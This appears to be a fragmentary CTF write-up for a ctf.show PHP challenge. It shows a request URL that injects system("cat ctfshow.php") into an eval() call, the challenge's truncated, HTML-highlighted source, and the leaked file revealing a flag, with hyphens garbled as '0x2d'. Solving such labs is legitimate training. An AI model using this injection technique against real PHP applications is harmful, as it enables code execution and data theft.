 view-source:https://b1e1ea67-29f4-45f8-ae2a-ff67529382b5.challenge.ctf.show/?v1=1&v2=system("cat%20ctfshow.php")/*&v3=*/;
换行
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php
3 <br />
4 <br /></span><span style="color: #FF8000">/*
5 <br />#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-
6 <br />#&nbsp;@Author:&nbsp;hlxa
7 <br />#&nbsp;@Date:&nbsp;&nbsp;&nbsp;2020-09-16&nbsp;11:25:09
8 <br />#&nbsp;@Last&nbsp;Modified&nbsp;by:&nbsp;&nbsp;&nbsp;hlxa
9 <br />#&nbsp;@Last&nbsp;Modified&nbsp;time:&nbsp;2020-09-21&nbsp;22:10:28
10 <br />#&nbsp;@link:&nbsp;https://ctfer.com
11 <br />
12 <br />*/
13 <br />
14 <br /></span><span style="color: #0000BB">highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><spa
15 <br />include(</span><span style="color: #DD0000">"ctfshow.php"</span><span style="color: #007700">);
16 <br /></span><span style="color: #FF8000">//flag&nbsp;in&nbsp;class&nbsp;ctfshow;
17 <br /></span><span style="color: #0000BB">$ctfshow&nbsp;</span><span style="color: #007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">ctfs
18 <br /></span><span style="color: #0000BB">$v1</span><span style="color: #007700">=</span><span style="color: #0000BB">$_GET</span><span style="colo
19 <br /></span><span style="color: #0000BB">$v2</span><span style="color: #007700">=</span><span style="color: #0000BB">$_GET</span><span style="colo
20 <br /></span><span style="color: #0000BB">$v3</span><span style="color: #007700">=</span><span style="color: #0000BB">$_GET</span><span style="colo
21 <br /></span><span style="color: #0000BB">$v0</span><span style="color: #007700">=</span><span style="color: #0000BB">is_numeric</span><span style="
22 <br />if(</span><span style="color: #0000BB">$v0</span><span style="color: #007700">){
23 <br />&nbsp;&nbsp;&nbsp;&nbsp;if(!</span><span style="color: #0000BB">preg_match</span><span style="color: #007700">(</span><span style="color: #DD0
24 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">preg_match</span><span style="color: #007700">(</span>
25 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #DD0000">"</span><span style="color: #
26 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}
27 <br />&nbsp;&nbsp;&nbsp;&nbsp;}
28 <br />&nbsp;&nbsp;&nbsp;&nbsp;
29 <br />}
30 <br />
31 <br />
32 <br /></span><span style="color: #0000BB">?&gt;
33 <br /></span>
34 </span>
35 </code><?php
36
37 /*
38 # 0x2d*0x2d coding: utf0x2d8 0x2d*-
39 # @Author: hlxa
40 # @Date:   20200x2d090x2d21 21:31:23
41 # @Last Modified by:   hlxa
42 # @Last Modified time: 20200x2d090x2d21 22:11:52
43 # @email: hlxa@ctfer.com
44 # @link: https://ctfer.com
45
46 */
47
48
49 class ctfshow{
50 var $dalaoA,$dalaoB,$flag_is_cf8b477a0x2d49d30x2d48f00x2d84b90x2df7255d40c171;